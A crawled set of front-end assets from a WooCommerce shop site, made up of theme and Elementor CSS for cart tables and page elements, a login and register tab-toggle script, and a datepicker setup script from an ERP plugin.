.product-quantity,.asnp-wepb-cart-bundle-item .product-subtotal,.asnp-wepb-cart-bundle-item .product-total{font-size:12px!important}.asnp-wepb-cart-bundle-item .product-name{padding-left:2rem}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-table-rtl.min.css?ver=7.1.4
body_size: 1136
content:
td.product-name a{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4;display:inline-block;font-size:14px}td.product-name a:hover{color:var(--wd-entities-title-color-hover)}.shop_table tr :is(td,th):last-child{text-align:left}tr.cart_item .product-total .amount{color:var(--color-gray-500);font-weight:400}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th:is(.product-remove,.product-thumbnail){font-size:0}th.product-name{text-align:right}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:right}td.product-name p{margin-top:5px;margin-bottom:5px;font-size:90%}td.product-name ul.variation{margin-top:5px;width:100%}td.product-sku{word-break:break-all}td.product-price .amount{color:var(--color-gray-500);font-weight:400}td.product-price :is(.amount,.wd-price-unit){font-size:14px}td.product-quantity input[type="text"]{max-width:80px;text-align:center}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px;border-radius:calc(var(--wd-brd-radius) / 1.5)}td.woocommerce-orders-table__cell-order-actions a{margin-left:5px;padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight));font-family:var(--btn-accented-font-family, var(--btn-font-family));font-style:var(--btn-accented-font-style, var(--btn-font-style))}td.woocommerce-orders-table__cell-order-actions a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}td.woocommerce-orders-table__cell-order-actions a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-left:0}td.product-remove{padding:0;text-align:center}.woocommerce-remove-coupon{margin-inline-end:-10px}td.product-remove a,.woocommerce-remove-coupon{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;color:var(--color-gray-800);font-size:0}td.product-remove a:before,.woocommerce-remove-coupon:before{font-size:12px;content:"\f112";font-family:"woodmart-font"}td.product-remove a:hover,.woocommerce-remove-coupon:hover{color:var(--color-gray-500)}@media (max-width: 768.98px){.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive :is(thead,th){display:none}.shop_table_responsive :is(tbody,tfoot,tr){display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:left}.shop_table_responsive td:before{content:attr(data-title);float:right;padding-top:3px;color:var(--color-gray-900);text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.woocommerce-cart-form__contents,.group_table) tr{margin-bottom:25px;padding-bottom:25px;padding-right:115px;min-height:136px}:is(.woocommerce-cart-form__contents,.group_table) td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}:is(.woocommerce-cart-form__contents,.group_table) td>*{margin-bottom:5px}:is(.woocommerce-cart-form__contents,.group_table) td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:right;font-size:11px}:is(.woocommerce-cart-form__contents,.group_table) td:not(:last-child){border-bottom:1px dashed var(--brdcolor-gray-300)}:is(.woocommerce-cart-form__contents,.group_table) td.product-thumbnail{position:absolute;top:0;right:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none;border-radius:calc(var(--wd-brd-radius) / 1.5)}:is(.woocommerce-cart-form__contents,.group_table) td.product-thumbnail img{min-width:100px;max-width:100px}:is(.woocommerce-cart-form__contents,.group_table) td.product-remove{position:absolute;top:-7px;left:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}:is(.woocommerce-cart-form__contents,.group_table) td.product-name{margin-bottom:0;padding-bottom:0;padding-left:20px;border-bottom:none;text-align:right}:is(.woocommerce-cart-form__contents,.group_table) td.product-name>:is(a,label,span){margin-bottom:10px;padding-left:5px}:is(.woocommerce-cart-form__contents,.group_table) td.product-name:before{content:none}:is(.woocommerce-cart-form__contents,.group_table) td.product-quantity :is(input[type="button"],input[type="number"],input[type="text"]){height:30px}:is(.woocommerce-cart-form__contents,.group_table) td.product-quantity input[type="number"]{width:25px}.group_table{padding-top:20px}}


--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-1033.css?ver=1732102317
body_size: 2
content:
.elementor-1033 .elementor-element.elementor-element-d0ce9c3{width:auto;max-width:auto;bottom:50px;}body:not(.rtl) .elementor-1033 .elementor-element.elementor-element-d0ce9c3{left:50px;}body.rtl .elementor-1033 .elementor-element.elementor-element-d0ce9c3{right:50px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon-wrapper{text-align:center;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-framed .elementor-icon, .elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-framed .elementor-icon, .elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon{font-size:47px;padding:7px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon svg{height:47px;}.elementor-1033 .elementor-element.elementor-element-4c29e13{text-align:right;}.elementor-1033 .elementor-element.elementor-element-4c29e13 img{width:239px;}.elementor-1033 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}@media(max-width:767px){body:not(.rtl) .elementor-1033 .elementor-element.elementor-element-d0ce9c3{left:10px;}body.rtl .elementor-1033 .elementor-element.elementor-element-d0ce9c3{right:10px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3{bottom:56px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon{font-size:35px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon svg{height:35px;}}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9013.css?ver=1732102317
body_size: -186
content:
.elementor-9013 .elementor-element.elementor-element-7d748ae{margin:-7px 0px 0px 0px;}.elementor-9013 .elementor-element.elementor-element-0348fb3 .elementor-heading-title{color:var( --e-global-color-aa422d7 );font-size:16px;font-weight:600;}.elementor-9013 .elementor-element.elementor-element-34d5cf1 li:not(:last-child) {margin-bottom:7px;}.elementor-9013 .elementor-element.elementor-element-23420bb li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9031.css?ver=1732102317
body_size: -195
content:
.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:27px 0px 0px 0px;}.elementor-9031 .elementor-element.elementor-element-93a9f19 li:not(:last-child) {margin-bottom:7px;}.elementor-9031 .elementor-element.elementor-element-84f11b1 li:not(:last-child) {margin-bottom:7px;}@media(max-width:1024px){.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-12592.css?ver=1732102317
body_size: -19
content:
.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(1, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-widget-container{text-align:center;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(2, auto);}}@media(max-width:767px){.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(4, auto);}}

--- FILE ---
content_type: application/javascript
request_url: https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/loginTabs.js?ver=7.1.4
body_size: 177
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.loginTabs = function() {
		var tabs               = $('.wd-register-tabs'),
		    btn                = tabs.find('.wd-switch-to-register'),
		    title              = $('.col-register-text h2'),
		    loginText          = tabs.find('.login-info'),
		    classOpened        = 'active-register',
		    loginLabel         = btn.data('login'),
		    registerLabel      = btn.data('register'),
		    loginTitleLabel    = btn.data('login-title'),
		    registerTitleLabel = btn.data('reg-title');

		btn.on('click', function(e) {
			e.preventDefault();

			if (isShown()) {
				hideRegister();
			} else {
				showRegister();
			}

			if (woodmartThemeModule.$window.width() < 769) {
				$('html, body').stop().animate({
					scrollTop: tabs.offset().top - 90
				}, 400);
			}
		});

		var showRegister = function() {
			tabs.addClass(classOpened);
			btn.text(loginLabel);

			if (loginText.length > 0) {
				title.text(loginTitleLabel);
			}
		};

		var hideRegister = function() {
			tabs.removeClass(classOpened);
			btn.text(registerLabel);

			if (loginText.length > 0) {
				title.text(registerTitleLabel);
			}
		};

		var isShown = function() {
			return tabs.hasClass(classOpened);
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.loginTabs();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ofnocycle.co.il/wp-content/plugins/comax-erp/assets/comax.js?ver=312
body_size: -69
content:
! function($, window, document, _undefined) {

    $(function() {

        $(document).ready(function(){

            $('.comax_datepicker').datepicker({

                changeMonth: true,

                changeYear: true,

                maxDate: '-1D'

            });

        });

    });

    

}(jQuery, this, document);